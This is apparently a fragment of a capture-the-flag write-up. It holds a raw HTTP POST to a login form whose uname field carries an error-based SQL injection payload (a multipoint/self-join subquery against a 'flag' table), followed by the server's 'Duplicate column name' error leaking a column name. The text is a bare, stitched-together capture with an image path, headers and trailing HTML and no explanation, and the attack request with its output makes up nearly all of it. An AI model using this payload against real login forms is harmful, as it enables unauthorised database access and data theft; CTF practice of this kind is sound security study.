 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://124.70.45.83:22001
Connection: close
Referer: http://124.70.45.83:22001/
Upgrade-Insecure-Requests: 1
uname=admin')and multipoint((select * from (select * from flag as a join flag as b)as
c));#&passwd=admin&Submit=%E7%99%BB%E5%BD%95
</html>
Duplicate column name 'id'</font>
</div>
</body>
</html>